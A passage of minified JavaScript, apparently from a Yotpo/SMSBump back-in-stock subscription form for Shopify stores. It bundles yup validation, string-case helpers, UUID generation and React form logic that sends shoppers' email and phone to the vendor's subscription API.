this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(i){return LM(i)||i<=this.resolve(t)}})}});const hM=function(i){return function(e){return null==i?void 0:i[e]}}({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"});var SM=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,CM=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g");var AM=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;var fM=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/;var EM="\\ud800-\\udfff",bM="\\u2700-\\u27bf",wM="a-z\\xdf-\\xf6\\xf8-\\xff",vM="A-Z\\xc0-\\xd6\\xd8-\\xde",OM="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",kM="["+OM+"]",YM="\\d+",UM="["+bM+"]",PM="["+wM+"]",QM="[^"+EM+OM+YM+bM+wM+vM+"]",BM="(?:\\ud83c[\\udde6-\\uddff]){2}",GM="[\\ud800-\\udbff][\\udc00-\\udfff]",ZM="["+vM+"]",_M="(?:"+PM+"|"+QM+")",RM="(?:"+ZM+"|"+QM+")",HM="(?:['’](?:d|ll|m|re|s|t|ve))?",FM="(?:['’](?:D|LL|M|RE|S|T|VE))?",WM="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",JM="[\\ufe0e\\ufe0f]?",XM=JM+WM+"(?:\\u200d(?:"+["[^"+EM+"]",BM,GM].join("|")+")"+JM+WM+")*",VM="(?:"+[UM,BM,GM].join("|")+")"+XM,KM=RegExp([ZM+"?"+PM+"+"+HM+"(?="+[kM,ZM,"$"].join("|")+")",RM+"+"+FM+"(?="+[kM,ZM+_M,"$"].join("|")+")",ZM+"?"+_M+"+"+HM,ZM+"+"+FM,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",YM,VM].join("|"),"g");const $M=function(i,e,t){return i=fi(i),void 0===(e=t?void 0:e)?function(i){return fM.test(i)}(i)?function(i){return i.match(KM)||[]}(i):function(i){return i.match(AM)||[]}(i):i.match(e)||[]};var qM=RegExp("['’]","g");const en=function(i){return function(e){return function(i,e,t,a){var M=-1,n=null==i?0:i.length;for(a&&n&&(t=i[++M]);++M<n;)t=e(t,i[M],M,i);return t}($M(function(i){return(i=fi(i))&&i.replace(SM,hM).replace(CM,"")}(e).replace(qM,"")),i,"")}};var tn=en((function(i,e,t){return i+(t?"_":"")+e.toLowerCase()}));const an=tn,Mn=function(i,e,t){var a=i.length;return t=void 0===t?a:t,!e&&t>=a?i:function(i,e,t){var a=-1,M=i.length;e<0&&(e=-e>M?0:M+e),(t=t>M?M:t)<0&&(t+=M),M=e>t?0:t-e>>>0,e>>>=0;for(var n=Array(M);++a<M;)n[a]=i[a+e];return n}(i,e,t)},nn=(un="toUpperCase",function(i){i=fi(i);var e=dt(i)?Ot(i):void 0,t=e?e[0]:i.charAt(0),a=e?Mn(e,1).join(""):i.slice(1);return t[un]()+a});var un;var rn=en((function(i,e,t){return e=e.toLowerCase(),i+(t?function(i){return nn(fi(i).toLowerCase())}(e):e)}));const on=rn;var cn=t(633),jn=t.n(cn);function In(i,e){void 0===e&&(e=[]);var t=[],a=[];function M(i,M){var n=(0,qa.split)(i)[0];~a.indexOf(n)||a.push(n),~e.indexOf(M+"-"+n)||t.push([M,n])}for(var n in i)if(Gi(i,n)){var u=i[n];~a.indexOf(n)||a.push(n),iM.isRef(u)&&u.isSibling?M(u.path,n):la(u)&&u._deps&&u._deps.forEach((function(i){return M(i,n)}))}return jn().array(a,t).reverse()}function Nn(i,e){var t=1/0;return i.some((function(i,a){if(-1!==e.path.indexOf(i))return t=a,!0})),t}function gn(i){for(var e=arguments.length,t=new Array(e>1?e-1:0),a=1;a<e;a++)t[a-1]=arguments[a];return i.reduce((function(i,e){var a=t.shift();return i+(null==a?"":a)+e})).replace(/^\./,"")}function ln(){var i=xM(["",'["','"]']);return ln=function(){return i},i}function sn(){var i=xM(["",".",""]);return sn=function(){return i},i}function Ln(){var i=xM(["",".",""]);return Ln=function(){return i},i}var yn=function(i){return"[object Object]"===Object.prototype.toString.call(i)};function Tn(i){var e=this;if(!(this instanceof Tn))return new Tn(i);uM.call(this,{type:"object",default:function(){var i=this;if(this._nodes.length){var e={};return this._nodes.forEach((function(t){e[t]=i.fields[t].default?i.fields[t].default():void 0})),e}}}),this.fields=Object.create(null),this._nodes=[],this._excludedEdges=[],this.withMutation((function(){e.transform((function(i){if("string"==typeof i)try{i=JSON.parse(i)}catch(e){i=null}return this.isType(i)?i:null})),i&&e.shape(i)}))}function Dn(){var i=xM(["","[","]"]);return Dn=function(){return i},i}function zn(){var i=xM(["","[","]"]);return zn=function(){return i},i}sM(Tn,uM,{_typeCheck:function(i){return yn(i)||"function"==typeof i},_cast:function(i,e){var t=this;void 0===e&&(e={});var a=uM.prototype._cast.call(this,i,e);if(void 0===a)return this.default();if(!this._typeCheck(a))return a;var M=this.fields,n=!0===this._option("stripUnknown",e),u=this._nodes.concat(Object.keys(a).filter((function(i){return-1===t._nodes.indexOf(i)}))),r={},o=d({},e,{parent:r,__validating:e.__validating||!1}),c=!1;return u.forEach((function(i){var t=M[i],u=Gi(a,i);if(t){var j,I=t._options&&t._options.strict;if(o.path=gn(Ln(),e.path,i),o.value=a[i],!0===(t=t.resolve(o))._strip)return void(c=c||i in a);void 0!==(j=e.__validating&&I?a[i]:t.cast(a[i],o))&&(r[i]=j)}else u&&!n&&(r[i]=a[i]);r[i]!==a[i]&&(c=!0)})),c?r:a},_validate:function(i,e){var t,a,M=this;void 0===e&&(e={});var n=e.sync,u=[],r=null!=e.originalValue?e.originalValue:i,o=[{schema:this,value:r}].concat(e.from||[]);return t=this._option("abortEarly",e),a=this._option("recursive",e),e=d({},e,{__validating:!0,originalValue:r,from:o}),uM.prototype._validate.call(this,i,e).catch(pa(t,u)).then((function(i){if(!a||!yn(i)){if(u.length)throw u[0];return i}o=r?[].concat(o):[{schema:M,value:r||i}].concat(e.from||[]),r=r||i;var c,j,I=M._nodes.map((function(t){var a=-1===t.indexOf(".")?gn(sn(),e.path,t):gn(ln(),e.path,t),u=M.fields[t],c=d({},e,{path:a,from:o,parent:i,originalValue:r[t]});return u&&u.validate?(c.strict=!0,u.validate(i[t],c)):function(i){return i?ya.SynchronousPromise:Promise}(n).resolve(!0)}));return ma({sync:n,validations:I,value:i,errors:u,endEarly:t,path:e.path,sort:(c=M.fields,j=Object.keys(c),function(i,e){return Nn(j,i)-Nn(j,e)})})}))},concat:function(i){var e=uM.prototype.concat.call(this,i);return e._nodes=In(e.fields,e._excludedEdges),e},shape:function(i,e){void 0===e&&(e=[]);var t=this.clone(),a=d(t.fields,i);if(t.fields=a,e.length){Array.isArray(e[0])||(e=[e]);var M=e.map((function(i){return i[0]+"-"+i[1]}));t._excludedEdges=t._excludedEdges.concat(M)}return t._nodes=In(a,t._excludedEdges),t},from:function(i,e,t){var a=(0,qa.getter)(i,!0);return this.transform((function(M){if(null==M)return M;var n=M;return Gi(M,i)&&(n=d({},M),t||delete n[i],n[e]=a(M)),n}))},noUnknown:function(i,e){void 0===i&&(i=!0),void 0===e&&(e=Ia),"string"==typeof i&&(e=i,i=!0);var t=this.test({name:"noUnknown",exclusive:!0,message:e,test:function(e){if(null==e)return!0;var t=function(i,e){var t=Object.keys(i.fields);return Object.keys(e).filter((function(i){return-1===t.indexOf(i)}))}(this.schema,e);return!i||0===t.length||this.createError({params:{unknown:t.join(", ")}})}});return t._options.stripUnknown=i,t},unknown:function(i,e){return void 0===i&&(i=!0),void 0===e&&(e=Ia),this.noUnknown(!i,e)},transformKeys:function(i){return this.transform((function(e){return e&&function(i,e){var t={};return e=Ka(e),Aa(i,(function(i,a,M){Hi(t,e(i,a,M),i)})),t}(e,(function(e,t){return i(t)}))}))},camelCase:function(){return this.transformKeys(on)},snakeCase:function(){return this.transformKeys(an)},constantCase:function(){return this.transformKeys((function(i){return an(i).toUpperCase()}))},describe:function(){var i=uM.prototype.describe.call(this);return i.fields=$a(this.fields,(function(i){return i.describe()})),i}}),sM((function i(e){var t=this;if(!(this instanceof i))return new i(e);uM.call(this,{type:"array"}),this._subType=void 0,this.innerType=void 0,this.withMutation((function(){t.transform((function(i){if("string"==typeof i)try{i=JSON.parse(i)}catch(e){i=null}return this.isType(i)?i:null})),e&&t.of(e)}))}),uM,{_typeCheck:function(i){return Array.isArray(i)},_cast:function(i,e){var t=this,a=uM.prototype._cast.call(this,i,e);if(!this._typeCheck(a)||!this.innerType)return a;var M=!1,n=a.map((function(i,a){var n=t.innerType.cast(i,d({},e,{path:gn(zn(),e.path,a)}));return n!==i&&(M=!0),n}));return M?n:a},_validate:function(i,e){var t=this;void 0===e&&(e={});var a=[],M=e.sync,n=e.path,u=this.innerType,r=this._option("abortEarly",e),o=this._option("recursive",e),c=null!=e.originalValue?e.originalValue:i;return uM.prototype._validate.call(this,i,e).catch(pa(r,a)).then((function(i){if(!o||!u||!t._typeCheck(i)){if(a.length)throw a[0];return i}c=c||i;for(var j=new Array(i.length),I=0;I<i.length;I++){var N=i[I],g=gn(Dn(),e.path,I),l=d({},e,{path:g,strict:!0,parent:i,index:I,originalValue:c[I]});j[I]=!u.validate||u.validate(N,l)}return ma({sync:M,path:n,value:i,errors:a,endEarly:r,validations:j})}))},_isPresent:function(i){return uM.prototype._isPresent.call(this,i)&&i.length>0},of:function(i){var e=this.clone();if(!1!==i&&!la(i))throw new TypeError("`array.of()` sub-schema must be a valid yup schema, or `false` to negate a current sub-schema. not: "+Rt(i));return e._subType=i,e.innerType=i,e},min:function(i,e){return e=e||Na,this.test({message:e,name:"min",exclusive:!0,params:{min:i},test:function(e){return LM(e)||e.length>=this.resolve(i)}})},max:function(i,e){return e=e||ga,this.test({message:e,name:"max",exclusive:!0,params:{max:i},test:function(e){return LM(e)||e.length<=this.resolve(i)}})},ensure:function(){var i=this;return this.default((function(){return[]})).transform((function(e,t){return i._typeCheck(e)?e:null==t?[]:[].concat(t)}))},compact:function(i){var e=i?function(e,t,a){return!i(e,t,a)}:function(i){return!!i};return this.transform((function(i){return null!=i?i.filter(e):i}))},describe:function(){var i=uM.prototype.describe.call(this);return this.innerType&&(i.innerType=this.innerType.describe()),i}}),function(){function i(i){this._resolve=function(e,t){var a=i(e,t);if(!la(a))throw new TypeError("lazy() functions must return a valid schema");return a.resolve(t)}}var e=i.prototype;return e.resolve=function(i){return this._resolve(i.value,i)},e.cast=function(i,e){return this._resolve(i,e).cast(i,e)},e.validate=function(i,e){return this._resolve(i,e).validate(i,e)},e.validateSync=function(i,e){return this._resolve(i,e).validateSync(i,e)},e.validateAt=function(i,e,t){return this._resolve(e,t).validateAt(i,e,t)},e.validateSyncAt=function(i,e,t){return this._resolve(e,t).validateSyncAt(i,e,t)},i}().prototype.__isYupSchema__=!0;var dn=function(i,e){var t,a;return(e=e||{}).bubbles=!!e.bubbles,e.cancelable=!!e.cancelable,(t=document.createEvent("CustomEvent")).initCustomEvent(i,e.bubbles,e.cancelable,e.detail),a=t.preventDefault,t.preventDefault=function(){a.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(i){this.defaultPrevented=!0}},t},pn=function(i){var e={detail:{form_id:null==i?void 0:i.form_id,phone:null==i?void 0:i.phone,format_phone:null==i?void 0:i.format_phone,email:null==i?void 0:i.email,country_code:null==i?void 0:i.country,platform_id:null==i?void 0:i.platform,event:"form_submit"}},t=new dn("smsbump-custom-form-event",e);document.dispatchEvent(t),function(i){void 0===i&&(i={}),function(i){var e=i.format_phone,t=i.email,a={};t&&(a.$email=t),e&&(a.$phone=e),window._learnq=window._learnq||[],window._learnq.push(["identify",a])}(i),function(i){var e,t;null===(e=window.Shopify)||void 0===e||null===(t=e.analytics)||void 0===t||t.publish("yotpo_subscriber_collected",i)}(i)}(e.detail)};const mn={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let xn;const hn=new Uint8Array(16);function Sn(){if(!xn&&(xn="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!xn))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return xn(hn)}const Cn=[];for(let i=0;i<256;++i)Cn.push((i+256).toString(16).slice(1));const An=function(i,e,t){if(mn.randomUUID&&!e&&!i)return mn.randomUUID();const a=(i=i||{}).random||(i.rng||Sn)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){t=t||0;for(let i=0;i<16;++i)e[t+i]=a[i];return e}return function(i,e=0){return(Cn[i[e+0]]+Cn[i[e+1]]+Cn[i[e+2]]+Cn[i[e+3]]+"-"+Cn[i[e+4]]+Cn[i[e+5]]+"-"+Cn[i[e+6]]+Cn[i[e+7]]+"-"+Cn[i[e+8]]+Cn[i[e+9]]+"-"+Cn[i[e+10]]+Cn[i[e+11]]+Cn[i[e+12]]+Cn[i[e+13]]+Cn[i[e+14]]+Cn[i[e+15]]).toLowerCase()}(a)};var fn=Date.now(),En=function(){return fn},bn=function(i,e,t,a){var M=function(i,e,t,a){if(""===i)return"";for(var M=En(),n=M.toString().charAt(M.toString().length-3),u=encodeURIComponent(t),r=a?+a.charAt(n):parseInt((u.charCodeAt(n)-96)/2),o=n;o>0&&""===r;o--)r=a?+a.charAt(o):(u.charCodeAt(o)-96)/2;r=Math.abs(r),r=Math.max(r,3),r=Math.min(r,15);var c=new RegExp("(.{"+r+"}).","g"),j=An()+e;return i.replace(c,(function(i,e){var t=i.slice(-1);return""+(e+j[Math.floor(Math.random()*j.length)]+String.fromCharCode(t.charCodeAt(0)+1)+j[Math.floor(Math.random()*j.length)])}))}(i,(Math.random()+1).toString(36).substring(7),e,t),n={"Content-Type":"application/json",Accept:"application/json","X-SMSBump-Platform":a,"X-Yotpo-Usage-Identifier":Math.floor(Date.now()/1e3)};return""===M?n:Object.assign({},n,{"X-Amzn-Perf-Id":M,"X-Smsbump-Key":En()})},wn=function(i,e){var t,a,M,n=(t=i.phone,a=i.email,M=i.form_id,btoa("/"+En()+"/"+t+"/"+encodeURIComponent(a)+"/"+M+"/"));return fetch("https://api.smsbump.com/v2/back-in-stock/subscribe",{method:"POST",mode:"cors",headers:bn(n,i.email,i.phone,e),body:JSON.stringify(i)}).then((function(i){return i.json()}))},vn=(0,i.createContext)(null),On=function(i,e){return i.filter((function(i){return i.id===e}))[0]},kn=function(i,e,t){var a=new RegExp("^[\\w!#$%&‘*+/=?`{|}~^-]+(?:\\.[\\w!#$%&‘*+/=?`{|}~^-]+)*@(?:[a-zA-Z0-9-]+\\.)+[a-zA-Z]{2,6}$"),M=new RegExp("^[0-9\\s]{5,}$"),n=a.test(i),u=M.test(e);return"email"===t?(0,j.isEmpty)(i)&&!(0,j.isEmpty)(e)||n:"phone"!==t||(0,j.isEmpty)(e)&&!(0,j.isEmpty)(i)||u},Yn=function(e){var t=e.children,a=(0,i.useContext)(Zn),n=a.form_id,r=a.platform,o=(a.settings.featureFlags,(0,i.useState)(!1)),I=o[0],g=o[1],l=(0,i.useState)(!1),s=l[0],L=l[1],y=z(),D=(0,i.useContext)(N),d=D.selectedVariantId,p=D.unAvailableVariants,m=D.onChangeModalStatus,x=D.setBackInStockModalSuccessIsOpen,h=D.productInfo,S=function(){return{phone:"",email:"",productVariant:p.length>0&&d>0?On(p,d):{},phoneCallingCode:"+1",country:"US",customer_id:T(),resubscribe_confirm:I,form_id:n,platform:r,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone}},C=(0,i.useState)(S()),A=C[0],f=C[1],E={phone:"",email:"",general:""},b=(0,i.useState)(E),w=b[0],v=b[1],O=Tn().shape({email:dM().test("oneOfRequired",y?"Veuillez entrer un email valide":"Please enter a valid email",(function(){return kn(this.parent.email,this.parent.phone,"email")})),phone:dM().test("oneOfRequired",y?"S'il vous plaît entrer un numéro de téléphone valide":"Please enter a valid phone number",(function(){return kn(this.parent.email,this.parent.phone,"phone")}))});function k(){return(k=M()(u().mark((function i(){var e,t,a;return u().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return e=A.phone,t=A.email,a={phone:e,email:t,country:A.country,timezone:A.timezone,customer_id:A.customer_id,resubscribe_confirm:A.resubscribe_confirm,form_id:n,variant_id:A.productVariant.id,variant_title:(0,j.isString)(A.productVariant.public_title)&&""!==A.productVariant.public_title?A.productVariant.public_title:A.productVariant.title,sku:A.productVariant.sku,product_id:h.id,title:h.title},i.abrupt("return",wn(a,r).then((function(i){if(i.message){var e="resubscribe"===(null==i?void 0:i.error_code)&&(null==i?void 0:i.quick_subscribe_number_not_available);return Promise.resolve({status:!1,error:i.message,resubscribeConfirm:e})}return Promise.resolve({status:!0,data:null==i?void 0:i.data})})).catch((function(i){var e;return Promise.resolve({status:!1,error:null==i||null===(e=i.cause)||void 0===e?void 0:e.message})})));case 4:case"end":return i.stop()}}),i)})))).apply(this,arguments)}(0,i.useEffect)((function(){p.length>0&&d>0&&f((function(i){return Object.assign({},i,{productVariant:On(p,d)})}))}),[p,d]);var Y={formValues:A,setFormValues:f,onFormSubmit:function(){if(s)return!1;L(!0),v(E),O.validate({phone:A.phone,email:A.email},{abortEarly:!1}).then((function(){(function(){return k.apply(this,arguments)})().then((function(i){var e,t,a,M;i.status?(pn(Object.assign({},A,{format_phone:null==i||null===(e=i.data)||void 0===e?void 0:e.format_phone})),m(!1),x(!0),v(E),f(S())):(v(Object.assign({},E,(t=i.error,a=z()?{invalidEmail:"Email invalide.",invalidLandlinePhone:"Numéros fixes non acceptés!",enterValidPhone:"S'il vous plaît entrer un numéro de téléphone valide",enterValidEmail:"Veuillez entrer un email valide"}:{invalidEmail:"Invalid email.",invalidLandlinePhone:"Landline numbers not accepted!",enterValidPhone:"Please enter a valid phone number",enterValidEmail:"Please enter a valid email"},(M={email:["Invalid email."],phone:["Landline numbers not accepted!","Invalid phone number!"]}).phone.includes(t)?{phone:t.indexOf("Landline numbers not accepted!")>-1?a.invalidLandlinePhone:a.enterValidPhone}:M.email.includes(t)?{email:a.enterValidEmail}:{general:t}))),f(Object.assign({},A,{resubscribe_confirm:i.resubscribeConfirm})),g(i.resubscribeConfirm)),L(!1)})).catch((function(i){L(!1),v(Object.assign({},E,{general:"Something went wrong!"}))}))})).catch((function(i){var e={};(null==i?void 0:i.inner).forEach((function(i){e[i.path]=i.errors[0]})),v(Object.assign({},E,e)),L(!1)}))},formError:w,isSubscriptionConfirm:I,resetFormData:function(){f(S()),v(E)},isLoading:s};return c(vn.Provider,{value:Y,children:t},void 0,0,{fileName:"/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockSubscribeContext.js",lineNumber:261,columnNumber:9},void 0)},Un=t(697),Pn=t.n(Un),Qn="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/context/BackInStock/BackInStockContexts.js",Bn=void 0,Gn={settings:{},storeInfo:{},pageInfo:{},platform:"shopify",form_id:0,type:"back_in_stock",isLoading:!0,country:null},Zn=(0,i.createContext)(null),_n=function(i,e){switch(e.type){case"SET_PAGE_INFO":return Object.assign({},i,{pageInfo:e.payload});case"SET_STORE_INFO":return Object.assign({},i,{storeInfo:e.payload});case"SET_SETTINGS":return Object.assign({},i,{settings:e.payload});case"SET_PLATFORM":return Object.assign({},i,{platform:e.payload});case"SET_FORM_ID":return Object.assign({},i,{form_id:e.payload});case"SET_TYPE":return Object.assign({},i,{type:e.payload});case"SET_COUNTRY":return Object.assign({},i,{country:e.payload});case"SET_IS_LOADING":return Object.assign({},i,{isLoading:e.payload});default:return i}},Rn=function(e){var t=e.children,a=(0,i.useReducer)(_n,Gn,(function(i){return i})),M=a[0],n=a[1],u=(0,i.useCallback)((function(i,e){var t;(t={form_id:i},fetch("https://subscription-forms.smsbump.com/quick-subscribe-check",{method:"POST",body:JSON.stringify(t)}).then((function(i){return i.json()}))).then((function(i){var t=i.country,a=(0,j.isEmpty)(t)?e:t;n({type:"SET_COUNTRY",payload:a}),n({type:"SET_IS_LOADING",payload:!1})})).catch((function(){return n({type:"SET_IS_LOADING",payload:!1})}))}),[]);return(0,i.useEffect)((function(){n({type:"SET_IS_LOADING",payload:!0}),u(e.form_id,e.default_country)}),[e.form_id,e.default_country,u]),(0,i.useEffect)((function(){var i,t,a,M;n({type:"SET_PAGE_INFO",payload:(a=void 0!==(null===(i=window)||void 0===i?void 0:i.__st)?null===(t=window)||void 0===t?void 0:t.__st:{},M="",void 0!==(null==a?void 0:a.pageurl)&&(M="https://"+(null==a?void 0:a.pageurl.replace(/#.*$/,"").replace(/\?.*$/,""))+".js"),{type:null==a?void 0:a.p,url:M})}),n({type:"SET_STORE_INFO",payload:D()});var u=e.settings,r=e.form_id,o=e.platform,c=e.type;n({type:"SET_SETTINGS",payload:u}),n({type:"SET_PLATFORM",payload:o}),n({type:"SET_FORM_ID",payload:r}),n({type:"SET_TYPE",payload:c}),n({type:"SET_IS_LOADING",payload:!1})}),[e]),M.isLoading?null:c(Zn.Provider,{value:Object.assign({},M),children:c(y,{children:c(Yn,{children:t},void 0,0,{fileName:Qn,lineNumber:114,columnNumber:17},Bn)},void 0,0,{fileName:Qn,lineNumber:113,columnNumber:13},Bn)},void 0,0,{fileName:Qn,lineNumber:112,columnNumber:9},Bn)};Rn.propTypes={children:Pn().node.isRequired,config:Pn().object.isRequired};var Hn=t(864);t(774);const Fn=function(i){function e(i,a,o,c,N){for(var g,l,s,L,z,p=0,m=0,x=0,h=0,S=0,w=0,O=s=g=0,Y=0,U=0,P=0,Q=0,B=o.length,G=B-1,Z="",_="",R="",H="";Y<B;){if(l=o.charCodeAt(Y),Y===G&&0!==m+h+x+p&&(0!==m&&(l=47===m?10:47),h=x=p=0,B++,G++),0===m+h+x+p){if(Y===G&&(0<U&&(Z=Z.replace(I,"")),0<Z.trim().length)){switch(l){case 32:case 9:case 59:case 13:case 10:break;default:Z+=o.charAt(Y)}l=59}switch(l){case 123:for(g=(Z=Z.trim()).charCodeAt(0),s=1,Q=++Y;Y<B;){switch(l=o.charCodeAt(Y)){case 123:s++;break;case 125:s--;break;case 47:switch(l=o.charCodeAt(Y+1)){case 42:case 47:i:{for(O=Y+1;O<G;++O)switch(o.charCodeAt(O)){case 47:if(42===l&&42===o.charCodeAt(O-1)&&Y+2!==O){Y=O+1;break i}break;case 10:if(47===l){Y=O+1;break i}}Y=O}}break;case 91:l++;case 40:l++;case 34:case 39:for(;Y++<G&&o.charCodeAt(Y)!==l;);}if(0===s)break;Y++}if(s=o.substring(Q,Y),0===g&&(g=(Z=Z.replace(j,"").trim()).charCodeAt(0)),64===g){switch(0<U&&(Z=Z.replace(I,"")),l=Z.charCodeAt(1)){case 100:case 109:case 115:case 45:U=a;break;default:U=b}if(Q=(s=e(a,U,s,l,N+1)).length,0<v&&(z=r(3,s,U=t(b,Z,P),a,A,C,Q,l,N,c),Z=U.join(""),void 0!==z&&0===(Q=(s=z.trim()).length)&&(l=0,s="")),0<Q)switch(l){case 115:Z=Z.replace(d,u);case 100:case 109:case 45:s=Z+"{"+s+"}";break;case 107:s=(Z=Z.replace(y,"$1 $2"))+"{"+s+"}",s=1===E||2===E&&n("@"+s,3)?"@-webkit-"+s+"@"+s:"@"+s;break;default:s=Z+s,112===c&&(_+=s,s="")}else s=""}else s=e(a,t(a,Z,P),s,c,N+1);R+=s,s=P=U=O=g=0,Z="",l=o.charCodeAt(++Y);break;case 125:case 59:if(1<(Q=(Z=(0<U?Z.replace(I,""):Z).trim()).length))switch(0===O&&(g=Z.charCodeAt(0),45===g||96<g&&123>g)&&(Q=(Z=Z.replace(" ",":")).length),0<v&&void 0!==(z=r(1,Z,a,i,A,C,_.length,c,N,c))&&0===(Q=(Z=z.trim()).length)&&(Z="\0\0"),g=Z.charCodeAt(0),l=Z.charCodeAt(1),g){case 0:break;case 64:if(105===l||99===l){H+=Z+o.charAt(Y);break}default:58!==Z.charCodeAt(Q-1)&&(_+=M(Z,g,l,Z.charCodeAt(2)))}P=U=O=g=0,Z="",l=o.charCodeAt(++Y)}}switch(l){case 13:case 10:47===m?m=0:0===1+g&&107!==c&&0<Z.length&&(U=1,Z+="\0"),0<v*k&&r(0,Z,a,i,A,C,_.length,c,N,c),C=1,A++;break;case 59:case 125:if(0===m+h+x+p){C++;break}default:switch(C++,L=o.charAt(Y),l){case 9:case 32:if(0===h+p+m)switch(S){case 44:case 58:case 9:case 32:L="";break;default:32!==l&&(L=" ")}break;case 0:L="\\0";break;case 12:L="\\f";break;case 11:L="\\v";break;case 38:0===h+m+p&&(U=P=1,L="\f"+L);break;case 108:if(0===h+m+p+f&&0<O)switch(Y-O){case 2:112===S&&58===o.charCodeAt(Y-3)&&(f=S);case 8:111===w&&(f=w)}break;case 58:0===h+m+p&&(O=Y);break;case 44:0===m+x+h+p&&(U=1,L+="\r");break;case 34:case 39:0===m&&(h=h===l?0:0===h?l:h);break;case 91:0===h+m+x&&p++;break;case 93:0===h+m+x&&p--;break;case 41:0===h+m+p&&x--;break;case 40:0===h+m+p&&(0===g&&(2*S+3*w==533||(g=1)),x++);break;case 64:0===m+x+h+p+O+s&&(s=1);break;case 42:case 47:if(!(0<h+p+x))switch(m){case 0:switch(2*l+3*o.charCodeAt(Y+1)){case 235:m=47;break;case 220:Q=Y,m=42}break;case 42:47===l&&42===S&&Q+2!==Y&&(33===o.charCodeAt(Q+2)&&(_+=o.substring(Q,Y+1)),L="",m=0)}}0===m&&(Z+=L)}w=S,S=l,Y++}if(0<(Q=_.length)){if(U=a,0<v&&void 0!==(z=r(2,_,U,i,A,C,Q,c,N,c))&&0===(_=z).length)return H+_+R;if(_=U.join(",")+"{"+_+"}",0!=E*f){switch(2!==E||n(_,2)||(f=0),f){case 111:_=_.replace(D,":-moz-$1")+_;break;case 112:_=_.replace(T,"::-webkit-input-$1")+_.replace(T,"::-moz-$1")+_.replace(T,":-ms-input-$1")+_}f=0}}return H+_+R}function t(i,e,t){var M=e.trim().split(s);e=M;var n=M.length,u=i.length;switch(u){case 0:case 1:var r=0;for(i=0===u?"":i[0]+" ";r<n;++r)e[r]=a(i,e[r],t).trim();break;default:var o=r=0;for(e=[];r<n;++r)for(var c=0;c<u;++c)e[o++]=a(i[c]+" ",M[r],t).trim()}return e}function a(i,e,t){var a=e.charCodeAt(0);switch(33>a&&(a=(e=e.trim()).charCodeAt(0)),a){case 38:return e.replace(L,"$1"+i.trim());case 58:return i.trim()+e.replace(L,"$1"+i.trim());default:if(0<1*t&&0<e.indexOf("\f"))return 